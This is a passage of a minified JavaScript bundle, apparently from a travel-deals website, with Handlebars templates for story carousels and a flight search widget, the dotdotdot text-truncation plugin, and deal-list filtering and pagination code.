</div>\r\n"},2:function(l,n,a,e,r){return'class="linkout" target="_blank"'},4:function(l,n,a,e,r){return'target="_self"'},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{};return"<h6>"+l.escapeExpression("function"==typeof(s=null!=(s=a.onlt||(null!=n?n.onlt:n))?s:a.helperMissing)?s.call(i,{name:"onlt",hash:{},data:r}):s)+'</h6>\r\n<div class="carousel-cards-container">\r\n    <div class="carousel-wrapper">\r\n        <div class="carousel-cards">\r\n'+(null!=(t=a.each.call(i,null!=n?n.dls:n,{name:"each",hash:{},fn:l.program(1,r,0),inverse:l.noop,data:r}))?t:"")+"        </div>\r\n    </div>\r\n</div>\r\n"},useData:!0}),l.template.relatedreadingcarousel=n.template({1:function(l,n,a,e,r){var t;return null!=(t=l.invokePartial(e.storycarouselcard,n,{name:"storycarouselcard",hash:{widgetName:"Related Reading"},data:r,indent:"                    ",helpers:a,partials:e,decorators:l.decorators}))?t:""},3:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing,o=l.escapeExpression;return'                    <div class="more-card carousel-card'+(null!=(t="function"==typeof(s=null!=(s=a.gaProductClass||(null!=n?n.gaProductClass:n))?s:u)?s.call(i,{name:"gaProductClass",hash:{},data:r}):s)?t:"")+'"'+o((a.gaProductHtmlAttributesForTemplate2||n&&n.gaProductHtmlAttributesForTemplate2||u).call(i,"s","0","See All Stories","4","4","[Story]/Story","Related Reading",{name:"gaProductHtmlAttributesForTemplate2",hash:{},data:r}))+'>\r\n                        <a href="'+o("function"==typeof(s=null!=(s=a.storiesResultsUrl||(null!=n?n.storiesResultsUrl:n))?s:u)?s.call(i,{name:"storiesResultsUrl",hash:{},data:r}):s)+'">\r\n                            <span class="link-next-arrowhead">'+(null!=(t=(a.resource||n&&n.resource||u).call(i,"SeeAllStories",{name:"resource",hash:{},data:r}))?t:"")+"</span>\r\n                        </a>\r\n                    </div>\r\n"},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t,s=null!=n?n:l.nullContext||{};return'<div class="stories-carousel">\r\n    <h2>'+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(s,"RelatedStoriesHeader",{name:"resource",hash:{},data:r}))?t:"")+'</h2>\r\n    <div class="carousel-cards-container carousel-boxed">\r\n        <div class="carousel-wrapper">\r\n            <div class="carousel-cards">\r\n'+(null!=(t=a.each.call(s,null!=n?n.stories:n,{name:"each",hash:{},fn:l.program(1,r,0),inverse:l.noop,data:r}))?t:"")+(null!=(t=a.if.call(s,null!=n?n.showAllStoriesLink:n,{name:"if",hash:{},fn:l.program(3,r,0),inverse:l.noop,data:r}))?t:"")+"            </div>\r\n        </div>\r\n    </div>\r\n</div>"},usePartial:!0,useData:!0}),l.template.storycarouselcard=n.template({1:function(l,n,a,e,r){return'            <div class="story-image">\r\n                '+l.escapeExpression((a.image||n&&n.image||a.helperMissing).call(null!=n?n:l.nullContext||{},null!=n?n.thi:n,{name:"image",hash:{},data:r}))+"\r\n            </div>\r\n"},3:function(l,n,a,e,r){var t;return'                    <div class="story-expert-picture">\r\n                        <img data-src="'+l.escapeExpression((a.imageUrl||n&&n.imageUrl||a.helperMissing).call(null!=n?n:l.nullContext||{},null!=(t=null!=n?n.bl:n)?t.pic:t,{name:"imageUrl",hash:{},data:r}))+'?width={width}" alt="" class="tzsg-lazy">\r\n                    </div>\r\n'},5:function(l,n,a,e,r){return'                    <div class="story-expert-nopicture"></div>\r\n'},7:function(l,n,a,e,r){var t,s;return'    <div class="story-pixel">\r\n        '+(null!=(t="function"==typeof(s=null!=(s=a.cpd||(null!=n?n.cpd:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"cpd",hash:{},data:r}):s)?t:"")+"\r\n    </div>\r\n"},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing,o=l.escapeExpression;return'<div class="story-card carousel-card'+(null!=(t="function"==typeof(s=null!=(s=a.gaProductClass||(null!=n?n.gaProductClass:n))?s:u)?s.call(i,{name:"gaProductClass",hash:{},data:r}):s)?t:"")+'"'+o((a.gaProductHtmlAttributesForTemplate2||n&&n.gaProductHtmlAttributesForTemplate2||u).call(i,"s",null!=n?n.id:n,null!=n?n.t:n,null!=n?n.plt:n,null!=n?n.i:n,"[Story]/Story",null!=n?n.widgetName:n,{name:"gaProductHtmlAttributesForTemplate2",hash:{},data:r}))+'>\r\n    <a href="'+o("function"==typeof(s=null!=(s=a.url||(null!=n?n.url:n))?s:u)?s.call(i,{name:"url",hash:{},data:r}):s)+'">\r\n'+(null!=(t=a.if.call(i,null!=n?n.thi:n,{name:"if",hash:{},fn:l.program(1,r,0),inverse:l.noop,data:r}))?t:"")+'        <div class="story-description">\r\n            <div class="story-title">\r\n                <h3>'+o("function"==typeof(s=null!=(s=a.t||(null!=n?n.t:n))?s:u)?s.call(i,{name:"t",hash:{},data:r}):s)+'</h3>\r\n            </div>\r\n            <div class="story-byline">\r\n'+(null!=(t=a.if.call(i,null!=(t=null!=n?n.bl:n)?t.pic:t,{name:"if",hash:{},fn:l.program(3,r,0),inverse:l.program(5,r,0),data:r}))?t:"")+'                <div class="story-byline1">'+o("function"==typeof(s=null!=(s=a.ath||(null!=n?n.ath:n))?s:u)?s.call(i,{name:"ath",hash:{},data:r}):s)+"</div>\r\n            </div>\r\n        </div>\r\n    </a>\r\n"+(null!=(t=a.if.call(i,null!=n?n.cpd:n,{name:"if",hash:{},fn:l.program(7,r,0),inverse:l.noop,data:r}))?t:"")+"</div>\r\n"},useData:!0}),l.template.storycarouselcards=n.template({1:function(l,n,a,e,r,t,s){var i;return null!=(i=l.invokePartial(e.storycarouselcard,n,{name:"storycarouselcard",hash:{widgetName:null!=s[1]?s[1].widgetName:s[1]},data:r,helpers:a,partials:e,decorators:l.decorators}))?i:""},3:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing,o=l.escapeExpression;return'<div class="more-card carousel-card'+(null!=(t="function"==typeof(s=null!=(s=a.gaProductClass||(null!=n?n.gaProductClass:n))?s:u)?s.call(i,{name:"gaProductClass",hash:{},data:r}):s)?t:"")+'" '+o((a.gaProductHtmlAttributesForTemplate2||n&&n.gaProductHtmlAttributesForTemplate2||u).call(i,"s","0","See All Stories","4",null!=n?n.allStoriesLinkPosition:n,"[Story]/Story",null!=n?n.widgetName:n,{name:"gaProductHtmlAttributesForTemplate2",hash:{},data:r}))+'>\r\n    <a href="'+o("function"==typeof(s=null!=(s=a.storiesHomeUrl||(null!=n?n.storiesHomeUrl:n))?s:u)?s.call(i,{name:"storiesHomeUrl",hash:{},data:r}):s)+'">\r\n        <span class="link-next-arrowhead">'+(null!=(t=(a.resource||n&&n.resource||u).call(i,"SeeAllStories",{name:"resource",hash:{},data:r}))?t:"")+"</span>\r\n    </a>\r\n</div>\r\n"},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r,t,s){var i,u=null!=n?n:l.nullContext||{};return(null!=(i=a.each.call(u,null!=n?n.stories:n,{name:"each",hash:{},fn:l.program(1,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=a.if.call(u,null!=n?n.showAllStoriesLink:n,{name:"if",hash:{},fn:l.program(3,r,0,t,s),inverse:l.noop,data:r}))?i:"")},usePartial:!0,useData:!0,useDepths:!0}),l.template.ttsearchwidget=n.template({compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t,s=null!=n?n:l.nullContext||{},i=a.helperMissing;return'<div class="tt-search-widget">\r\n    <div class="search-heading-container">\r\n        <h2>'+(null!=(t=(a.resource||n&&n.resource||i).call(s,"TTSearchWidget.Header",{name:"resource",hash:{},data:r}))?t:"")+"</h2>\r\n        <p>"+(null!=(t=(a.resource||n&&n.resource||i).call(s,"TTSearchWidget.Intro",{name:"resource",hash:{},data:r}))?t:"")+'</p>\r\n    </div>\r\n    <div class="push search-fields">\r\n        <div class="where-container search-field">\r\n            <div class="where-field-label-container">\r\n                <label for="tt-search-where-field-1">'+(null!=(t=(a.resource||n&&n.resource||i).call(s,"TTSearchWidget.Destination",{name:"resource",hash:{},data:r}))?t:"")+'</label>\r\n            </div>\r\n            <div class="where-field-container js-location-autocomplete clear-in-field" data-query-type="tt-ibe">\r\n                <input id="tt-search-where-field-1" class="input-clear js-input-clear" type="text" placeholder="" autocomplete="off" data-suppress-default-locations="true" value="" />\r\n                <input id="tt-search-where-field-value-1" type="hidden" value="" />\r\n                <input id="tt-search-where-field-value-2" type="hidden" value="" />\r\n                <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>\r\n            </div>\r\n        </div>\r\n        <div class="where-from-container search-field">\r\n            <div class="where-from-field-label-container">\r\n                <label for="tt-search-where-from-field-1">'+(null!=(t=(a.resource||n&&n.resource||i).call(s,"TTSearchWidget.DepartureAirport",{name:"resource",hash:{},data:r}))?t:"")+'</label>\r\n            </div>\r\n            <div class="where-from-field-container js-location-autocomplete clear-in-field" data-query-type="apt">\r\n                <input id="tt-search-where-from-field-1" class="input-clear js-input-clear" type="text" placeholder="" autocomplete="off" data-suppress-default-locations="true" value="" />\r\n                <input id="tt-search-where-from-field-value-1" type="hidden" value="" />\r\n                <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>\r\n            </div>\r\n        </div>\r\n        <div class="travelers-container search-field">\r\n            <div class="travelers-field-label-container">\r\n                <label for="tt-search-travelers-field-1">'+(null!=(t=(a.resource||n&&n.resource||i).call(s,"TTSearchWidget.Travelers",{name:"resource",hash:{},data:r}))?t:"")+'</label>\r\n            </div>\r\n            <div class="travelers-field-container">\r\n                <select id="tt-search-travelers-field-1" data-selected="">\r\n                    <option value="1">1 '+(null!=(t=(a.resource||n&&n.resource||i).call(s,"TTSearchWidget.Adult",{name:"resource",hash:{},data:r}))?t:"")+'</option>\r\n                    <option value="2" selected>2 '+(null!=(t=(a.resource||n&&n.resource||i).call(s,"TTSearchWidget.Adults",{name:"resource",hash:{},data:r}))?t:"")+'</option>\r\n                    <option value="3">3 '+(null!=(t=(a.resource||n&&n.resource||i).call(s,"TTSearchWidget.Adults",{name:"resource",hash:{},data:r}))?t:"")+'</option>\r\n                    <option value="4">4 '+(null!=(t=(a.resource||n&&n.resource||i).call(s,"TTSearchWidget.Adults",{name:"resource",hash:{},data:r}))?t:"")+'</option>\r\n                </select>\r\n            </div>\r\n        </div>\r\n        <div class="when-1-container search-field">\r\n            <div class="when-field-1-label-container">\r\n                <label for="tt-search-when-field-1">'+(null!=(t=(a.resource||n&&n.resource||i).call(s,"TTSearchWidget.DepartDate",{name:"resource",hash:{},data:r}))?t:"")+'</label>\r\n            </div>\r\n            <div class="when-field-1-container">\r\n                <input id="tt-search-when-field-1" type="text" placeholder="" value="" autocomplete="off" readonly />\r\n                <input id="tt-search-when-field-value-1" type="hidden" value="" />\r\n            </div>\r\n        </div>\r\n        <div class="when-2-container search-field">\r\n            <div class="when-field-2-label-container">\r\n                <label for="tt-search-when-field-2">'+(null!=(t=(a.resource||n&&n.resource||i).call(s,"TTSearchWidget.ReturnDate",{name:"resource",hash:{},data:r}))?t:"")+'</label>\r\n            </div>\r\n            <div class="when-field-2-container">\r\n                <input id="tt-search-when-field-2" type="text" placeholder="" value="" autocomplete="off" readonly />\r\n                <input id="tt-search-when-field-value-2" type="hidden" value="" />\r\n            </div>\r\n        </div>\r\n        <div class="search-button-container search-field">\r\n            <button id="tt-search-submit-button" class="button-primary">'+(null!=(t=(a.resource||n&&n.resource||i).call(s,"TTSearchWidget.SearchButton",{name:"resource",hash:{},data:r}))?t:"")+"</button>\r\n        </div>\r\n    </div>\r\n</div>"},useData:!0}),n.partials=l.template}(window.tzoo=window.tzoo||{},window.Handlebars),function(l,n){"use strict";var a=[3],e=["onward","collection"],r=["carousel"];l.template=l.template||{},l.resources=l.resources||{},l.template.compileJSTemplate=function(a,e){var r="#"===a.substr(0,1)?a.substr(1):a,t="#"===e.substr(0,1)?$(e).html():e;return l.template[r]||(l.template[r]=n.compile(t.trim())),l.template[r]},l.template.renderJSTemplate=function(n,a,e){var r="#"===n.substr(0,1)?n.substr(1):n,t=null;return r&&0!==r.length&&((t=l.template[r](e))&&0===t.length||!a||(t=l.template.compileJSTemplate(r,a)(e))),t},l.getVariable=function(l,n){var a=n||window;return l.split(".").reduce((function(l,n){return l&&l[n]}),a)},n.registerHelper("indicateImagesAsDots",(function(l){var n='<div class="dotFocused"></div>',a=6;a>l&&(a=l);for(var e=1;e<a;e++)n+=e<a-1||l<7?'<div class="dot"></div>':'<div class="dotTrail"></div>';return n})),n.registerHelper("debug",(function(l){console.log("Context:",this),console.log("Value:",l)})),n.registerHelper("compare",(function(l,n,a,e){switch(n){case"===":return l===a?e.fn(this):e.inverse(this);case"!==":return l!==a?e.fn(this):e.inverse(this);case"<":return l<a?e.fn(this):e.inverse(this);case"<=":return l<=a?e.fn(this):e.inverse(this);case">":return l>a?e.fn(this):e.inverse(this);case">=":return l>=a?e.fn(this):e.inverse(this);case"&&":return l&&a?e.fn(this):e.inverse(this);case"||":return l||a?e.fn(this):e.inverse(this);default:return e.inverse(this)}})),n.registerHelper("resource",(function(a,e,r){var t=l.resources[a];return"object"==typeof t&&"number"==typeof e&&(t=l.resources[a][e]),"string"==typeof e&&(t=t.format(e)),void 0===e&&"string"==typeof r&&(t=t.format(r)),new n.SafeString(t)})),n.registerHelper("global",(function(n){return l.getVariable(n)})),n.registerHelper("image",(function(a){return new n.SafeString(l.getImage(a))})),n.registerHelper("imageSlickTagOnly",(function(a,e,r){return new n.SafeString(l.getImageSlickTagOnly(a,e,r))})),n.registerHelper("imageFixed",(function(a,e,r){return new n.SafeString(l.getImageFixed(a,e,r))})),n.registerHelper("imageUrl",(function(a){return new n.SafeString(l.getImageUrl(a))})),n.registerHelper("debugGroupTitle",(function(a){var e=null;return l.isTrue(l.getQueryStringParameter("debug"))&&(e=new n.SafeString(' title="'+a.nam+'"')),e})),n.registerHelper("currencyCode",(function(){return new n.SafeString(l.currencyCode)})),n.registerHelper("gaProductClass",(function(){return new n.SafeString(l.gaProductClass)})),n.registerHelper("gaProductHtmlAttributesForTemplate",(function(a,e,r,t,s,i,u){return new n.SafeString(l.gaProductHtmlAttributesForTemplate(r.idForGATracking(),a,e,r.categoryForGATracking()+"/Deal",r.nameForGATracking(),r.dealTypeForGATracking(),t,s,i,u))})),n.registerHelper("gaProductHtmlAttributesForTemplate2",(function(a,e,r,t,s,i,u){return new n.SafeString(l.gaProductHtmlAttributesForTemplate(e,a,null,i,r,null,t,null,s,u))})),n.registerHelper("selectNoResultsTemplate",(function(l){var n=function(l){return l||"onward"}(l);return"onward"===n&&(n="search"),"noresults"+n})),n.registerHelper("selectListItemTemplate",(function(n,t,s){var i="";return e.indexOf(t)>=0&&(i="dealmedium",r.indexOf(s)>=0&&("collection"===t&&"true"===l.resources.DealSlickEnabled_Collection||"onward"===t&&"true"===l.resources.DealSlickEnabled_Onward)&&(i="dealcarouselmedium")),0===i.length&&n.grp&&a.indexOf(n.grp)>=0&&(i="dealsimple"),0!==i.length||"storiessearch"!==t&&"storiescollection"!==t||(i="storycard"),0===i.length&&(i="dealfull",r.indexOf(s)>=0&&"search"===t&&"true"===l.resources.DealSlickEnabled_Search&&(i="dealcarouselfull")),i})),n.registerHelper("getGroupCSSClasses",(function(l,r){var t="";return(e.indexOf(r)>=0||a.indexOf(l)>=0||"storiescollection"===r)&&(t+=" twocol"),a.indexOf(l)>=0&&(t+=" fixed-container-md"),new n.SafeString(t)})),n.registerHelper("getItemCardCSSClasses",(function(l){var a="";return"storiescollection"===l?a+=" collection-card":"storiessearch"===l&&(a+=" result-card"),new n.SafeString(a)})),n.registerHelper("defaultSort",(function(n,a,e){var r=l.getVariable(a);return null===r&&(r=1),n===r?e.fn(this):e.inverse(this)})),n.registerHelper("showMoreTrendingDeals",(function(l,n,a){return Object.keys(l).length>n?a.fn(this):a.inverse(this)})),l.processKeywordSnippet=function(){for(var n=document.querySelectorAll(".deal-summary.ts-original"),a=[],e=0;e<n.length;e++){var r=n[e],t=r.querySelector(".match");t&&0!==t.length?(r.innerHTML=t.parentNode.innerHTML.trim(),a.push(r)):r.innerHTML=r.innerHTML.replace(/<\/?p>/gi," ").replace(/\s+\./gi,".").trim()}for(var s=0;s<a.length;s++){var i=a[s],u=i.querySelector(".match");if(!l.isVisible(u)){var o=i.innerHTML,c=o.indexOf('<span class="match">'),h=o.slice(0,c),d=h.match(/(?:\. )|[．。?!？！?!‼⁇⁈⁉;]/gi);if(d){var p=d[d.length-1],m=h.lastIndexOf(p),f=";"===p?"… ":"";i.innerHTML=f+o.slice(m+1).trim()}}}}}(window.tzoo=window.tzoo||{},window.Handlebars);
/* -- jquery.dotdotdot.js -- */
!function(t,e){"use strict";if(!t.fn.dotdotdot){t.fn.dotdotdot=function(e){if(0===this.length)return t.fn.dotdotdot.debug('No element found for "'+this.selector+'".'),this;if(this.length>1)return this.each(function(){t(this).dotdotdot(e)});var l=t(window),c=this;c.data("dotdotdot")&&c.trigger("destroy.dot");var u=c.contents();c.data("dotdotdot-style",c.attr("style")||""),c.css("word-wrap","break-word"),"nowrap"===c.css("white-space")&&c.css("white-space","normal"),c.bind_events=function(){return c.on("update.dot",function(e,n){switch(c.removeClass("is-truncated"),e.preventDefault(),e.stopPropagation(),typeof f.height){case"number":f.maxHeight=f.height;break;case"function":f.maxHeight=f.height.call(c[0]);break;default:f.maxHeight=function(t){for(var e=t.innerHeight(),n=["paddingTop","paddingBottom"],r=0,o=n.length;r<o;r++){var a=parseInt(t.css(n[r]),10);isNaN(a)&&(a=0),e-=a}return e}(c)}f.maxHeight+=f.tolerance,"undefined"!=typeof n&&(("string"==typeof n||"nodeType"in n&&1===n.nodeType)&&(n=t("<div />").append(n).contents()),n instanceof t&&(u=n)),(v=c.wrapInner('<div class="dotdotdot" />').children()).contents().detach().end().append(u.clone(!0)).find("br").replaceWith("  <br />  ").end().css({height:"auto",width:"auto",border:"none",padding:0,margin:0});var a=!1,l=!1;return h.afterElement&&((a=h.afterElement.clone(!0)).show(),h.afterElement.detach()),r(v,f)&&(l="children"==f.wrap?function(t,e,n){var o=t.children(),a=!1;t.empty();for(var i=0,d=o.length;i<d;i++){var l=o.eq(i);if(t.append(l),n&&t.append(n),r(t,e)){l.remove(),a=!0;break}n&&n.detach()}return a}(v,f,a):function e(n,a,l,c,u){var f=!1;n.contents().detach().each(function(){var h=this,p=t(h);if("undefined"==typeof h)return!0;if(p.is("script, .dotdotdot-keep"))n.append(p);else{if(f)return!0;n.append(p),!u||p.is(c.after)||p.find(c.after).length||n[n.is("a, table, thead, tbody, tfoot, tr, col, colgroup, object, embed, param, ol, ul, dl, blockquote, select, optgroup, option, textarea, script, style")?"after":"append"](u),r(l,c)&&(f=3==h.nodeType?function(e,n,a,l,c){var u=e[0];if(!u)return!1;var f=d(u),h=-1!==f.indexOf(" ")?" ":"　",p="letter"==l.wrap?"":h,g=f.split(p),v=-1,w=-1,m=0,y=g.length-1;l.fallbackToLetter&&0===m&&0===y&&(p="",g=f.split(p),y=g.length-1);if(l.maxLength)f=o(f.trim().substr(0,l.maxLength),l),i(u,f);else{for(;m<=y&&(0!==m||0!==y);){var b=Math.floor((m+y)/2);if(b==w)break;w=b,i(u,g.slice(0,w+1).join(p)+l.ellipsis),a.children().each(function(){t(this).toggle().toggle()}),r(a,l)?(y=w,l.fallbackToLetter&&0===m&&0===y&&(p="",g=g[0].split(p),v=-1,w=-1,m=0,y=g.length-1)):(v=w,m=w)}if(-1==v||1===g.length&&0===g[0].length){var x=e.parent();e.detach();var T=c&&c.closest(x).length?c.length:0;if(x.contents().length>T?u=s(x.contents().eq(-1-T),n):(u=s(x,n,!0),T||x.detach()),u&&(f=o(d(u),l),i(u,f),T&&c)){var C=c.parent();t(u).parent().append(c),t.trim(C.html())||C.remove()}}else f=o(g.slice(0,v+1).join(p),l),i(u,f)}return!0}(p,a,l,c,u):e(p,a,l,c,u)),f||u&&u.detach()}});r(l,c)&&e(l,a,l,c,u);a.addClass("is-truncated");return f}(v,c,v,f,a)),v.replaceWith(v.contents()),v=null,t.isFunction(f.callback)&&f.callback.call(c[0],l,u),h.isTruncated=l,l}).on("isTruncated.dot",function(t,e){return t.preventDefault(),t.stopPropagation(),"function"==typeof e&&e.call(c[0],h.isTruncated),h.isTruncated}).on("originalContent.dot",function(t,e){return t.preventDefault(),t.stopPropagation(),"function"==typeof e&&e.call(c[0],u),u}).on("destroy.dot",function(t){t.preventDefault(),t.stopPropagation(),c.unwatch().unbind_events().contents().detach().end().append(u).attr("style",c.data("dotdotdot-style")||"").removeClass("is-truncated").data("dotdotdot",!1)}),c},c.unbind_events=function(){return c.off(".dot"),c},c.watch=function(){if(c.unwatch(),"window"==f.watch){var t=l.width(),e=l.height();l.on("resize.dot"+h.dotId,function(){var n=l.width(),r=l.height();t==n&&e==r&&f.windowResizeFix||(t=n,e=r,g&&clearInterval(g),g=setTimeout(function(){c.trigger("update.dot")},100))})}else p=a(c),g=setInterval(function(){if(c.is(":visible")){var t=a(c);p.width==t.width&&p.height==t.height||(c.trigger("update.dot"),p=t)}},500);return c},c.unwatch=function(){return t(window).off("resize.dot"+h.dotId),g&&clearInterval(g),c};var f=t.extend(!0,{},t.fn.dotdotdot.defaults,e),h={},p={},g=null,v=null;return f.lastCharacter.remove instanceof Array||(f.lastCharacter.remove=t.fn.dotdotdot.defaultArrays.lastCharacter.remove),f.lastCharacter.noEllipsis instanceof Array||(f.lastCharacter.noEllipsis=t.fn.dotdotdot.defaultArrays.lastCharacter.noEllipsis),h.afterElement=function(e,n){if(!e)return!1;if("string"==typeof e)return!!(e=t(e,n)).length&&e;return!!e.jquery&&e}(f.after,c),h.isTruncated=!1,h.dotId=n++,c.data("dotdotdot",!0).bind_events().trigger("update.dot"),f.watch&&c.watch(),c},t.fn.dotdotdot.defaults={ellipsis:"… ",wrap:"word",fallbackToLetter:!0,lastCharacter:{},tolerance:0,callback:null,after:null,height:null,watch:!1,windowResizeFix:!0,maxLength:null},t.fn.dotdotdot.defaultArrays={lastCharacter:{remove:[" ","　",",",";",".","!","?"],noEllipsis:[]}},t.fn.dotdotdot.debug=function(t){};var n=1}function r(t,e){return Math.round(t.innerHeight())>Math.round(e.maxHeight)||e.maxLength&&Math.round(t.text().trim().length)>Math.round(e.maxLength)}function o(e,n){for(;t.inArray(e.slice(-1),n.lastCharacter.remove)>-1;)e=e.slice(0,-1);return t.inArray(e.slice(-1),n.lastCharacter.noEllipsis)<0&&(e+=n.ellipsis),e}function a(t){return{width:t.innerWidth(),height:t.innerHeight()}}function i(t,e){t.innerText?t.innerText=e:t.nodeValue?t.nodeValue=e:t.textContent&&(t.textContent=e)}function d(t){return t.innerText?t.innerText:t.nodeValue?t.nodeValue:t.textContent?t.textContent:""}function l(t){do{t=t.previousSibling}while(t&&1!==t.nodeType&&3!==t.nodeType);return t}function s(e,n,r){var o,a=e&&e[0];if(a){if(!r){if(3===a.nodeType)return a;if(t.trim(e.text()))return s(e.contents().last(),n)}for(o=l(a);!o;){if((e=e.parent()).is(n)||!e.length)return!1;o=l(e[0])}if(o)return s(t(o),n)}return!1}}(jQuery);
/* -- itemlist.js -- */
!function(e,t,i){"use strict";e.searchFilterType={Location:-1},e.ItemList=function(l,s){var r,a,o=["search","collection"],n=["search","collection"],p=["search","collection"],c=["storiessearch","storiescollection"],u=["storiessearch","storiescollection"],d={},m=null,T=null,f=null,h=null,y=null,F=null,g=!0,S=!1,I={hasTTSearchWidget:!1,listType:"onward",params:{additionalTagIds:[],debug:null}},C=function(){var l;5!==T.params.typeid&&(o.indexOf(T.listType)>=0&&(F=t("#sort-container").listSort({templateName:"sort",translations:{title:e.resources["Search.Sort.Title"]}}).listSortInst()),l=null,n.indexOf(T.listType)>=0&&(h=[],y=[],e.map&&(e.map.filterAPI=[]),"collection"===T.listType&&(l={title:e.resources["Search.Filter.Location.Title"]},y.push(t("#locfilter-container").listFilter({filterType:e.searchFilterType.Location,templateName:"locfilter",translations:l}).listFilterInst()),T.exposeLocationFilter&&y.push(t("#exposed-locfilter-container").listFilter({filterType:e.searchFilterType.Location,templateName:"locfilterexposed",translations:l}).listFilterInst()),e.map&&e.map.filterAPI.push(t("#locfilter-container-map").listFilter({filterType:e.searchFilterType.Location,settingsHiddenField:"#maplocFilterSettingsHiddenField",templateName:"locfilter",translations:l}).listFilterInst()),h.push({name:e.searchFilterType.Location,values:[]})),T.params&&T.params.IsHotelPlatformSearch||(l={moreFilters:e.resources["Search.MoreFilters"],title1:e.resources["Search.Filter.Category.Title1"],title2:e.resources["Search.Filter.Category.Title2"]},y.push(t("#catfilter-container").listFilter({filterType:e.tagType.Category,templateName:"catfilter",translations:l}).listFilterInst()),T.exposeCategoryFilter&&y.push(t("#exposed-catfilter-container").listFilter({filterType:e.tagType.Category,templateName:"catfilterexposed",translations:l}).listFilterInst()),e.map&&e.map.filterAPI.push(t("#catfilter-container-map").listFilter({filterType:e.tagType.Category,settingsHiddenField:"#mapcatFilterSettingsHiddenField",templateName:"catfilter",translations:l}).listFilterInst()),h.push({name:e.tagType.Category,values:[]})),l={title:e.resources["Search.Filter.Theme.Title"]},y.push(t("#filter-container").listFilter({filterType:e.tagType.Theme,templateName:"filter",translations:l}).listFilterInst()),T.exposeThemeFilter&&y.push(t("#exposed-filter-container").listFilter({filterType:e.tagType.Theme,templateName:"filterexposed",translations:l}).listFilterInst()),e.map&&e.map.filterAPI.push(t("#filter-container-map").listFilter({filterType:e.tagType.Theme,settingsHiddenField:"#mapFilterSettingsHiddenField",templateName:"filter",translations:l}).listFilterInst()),h.push({name:e.tagType.Theme,values:T.params.additionalTagIds}))),g=u.indexOf(T.listType)<0,S=p.indexOf(T.listType)>=0,"collection"===T.listType&&(T.storiesCarouselItemCount=24,T.storiesCarouselPosition=4,T.storiesCarouselShowAllLink=!1);var s={ajax:{url:T.dataSource},dataSourceName:c.indexOf(T.listType)>=0?"sty":"dls",filter:h,filterAPI:y,hasRelatedReading:S,hasTTSearchWidget:T.hasTTSearchWidget,helper:function(e){return new i(e,T.params.debug)},isInternationalSearch:T.isInternationalSearch,isStoryRelatedDeals:T.isStoryRelatedDeals,isUsingDefaultHeading:T.isUsingDefaultHeading,listType:T.listType,params:T.params,renderByGroupsAndEditions:g,sortAPI:F,storiesCarouselItemCount:T.storiesCarouselItemCount,storiesCarouselPosition:T.storiesCarouselPosition,storiesCarouselShowAllLink:T.storiesCarouselShowAllLink,storiesRelatedDealsCount:T.storiesRelatedDealsCount,storiesResultsUrl:T.storiesResultsUrl,showMoreDealsOnScroll:T.showMoreDealsOnScroll,widgetName:T.widgetName,urlSuffix:T.urlSuffix};"undefined"!=typeof T.resultsPerPage?s.resultsPerPage=T.resultsPerPage:"onward"===T.listType&&(s.resultsPerPage=4),f=t(m).listRender(s).listRenderInst()};return a=s,(r=l)&&(m=document.getElementById("#"===r.substr(0,1)?r.substr(1):r))&&(T=t.extend(!0,I,a||{}),C(),d.renderAPI=f),d}}(window.tzoo=window.tzoo||{},window.jQuery,window.SRDealTemplateHelper);
/* -- list-render.js -- */
function Pagination(e){this.ResultsPerPage=parseInt(e),this.StartIndex=0,this.EndIndex=parseInt(sessionStorage.getItem("paginationEndIndex")),isNaN(this.EndIndex)&&(this.EndIndex=this.ResultsPerPage),this.Reset=function(){this.StartIndex=0,this.EndIndex=parseInt(sessionStorage.getItem("paginationEndIndex")),isNaN(this.EndIndex)&&(this.EndIndex=this.ResultsPerPage),sessionStorage.setItem("paginationEndIndex",this.EndIndex)},this.Next=function(){this.StartIndex=this.StartIndex+this.ResultsPerPage,this.EndIndex=this.EndIndex+this.ResultsPerPage,sessionStorage.setItem("paginationEndIndex",this.EndIndex)}}function updateShowMoreButtonText(e,t,s){var i=t-e,r=i<s?i:s;$("#showChunkSize").text(r),$("#showTotalCount").text(t)}function showMoreGreatDeals(){$("#dvMoreGreatDeals")&&($("#dvMoreGreatDeals").removeClass("hidden"),$(window).scroll()),$("div.loading-spacer")&&$("div.loading-spacer").addClass("hidden")}function filterCarousel(e){var t=$(e),s=t.closest(".carousel-wrapper"),i=t.closest(".carousel-cards"),r=s.parent().find(".carouseln-prev"),a=s.parent().find(".carouseln-next");function n(){tzoo.layout.isXs()||(o(),s.on("scroll",tzoo.throttle(function(){o()},250)))}function o(){i.width()>s.width()?(s.scrollLeft()>0?r.addClass("carouseln-enabled"):r.removeClass("carouseln-enabled"),s.scrollLeft()+10<i.width()-s.width()?a.addClass("carouseln-enabled"):a.removeClass("carouseln-enabled")):(r.removeClass("carouseln-enabled"),a.removeClass("carouseln-enabled"))}n(),$(window).on("resize",tzoo.throttle(function(){n()},250));var l=t.find(".checked");l.length&&scrollFilter(l.first(),!1,!1)}function scrollFilter(e,t,s){var i=$(e).closest(".carousel-wrapper");if(null!=s&&s)return i.trigger("scroll"),void i.scrollLeft(0);var r=$(e).innerWidth();i.trigger("scroll"),i.animate({scrollLeft:$(e).position().left-i.width()/2+r/2+6},250),(null==t||t)&&$("html, body").animate({scrollTop:$(".navbar").offset().top},200,null,function(){$(".navbar").focus()})}function renderTrendingDealsCollection(e,t){if(e&&e.tdsd){if(t&&t.helper)for(var s in e.tdsd){var i=e.tdsd[s].dls;for(var r in i){var a=i[r];a.helper=t.helper(a)}}var n=tzoo.template.renderJSTemplate("trendingdealscollection",null,e);$("#result-container").html(n),$(".trending-deals .js-show-more-button").off("click").on("click",function(){var 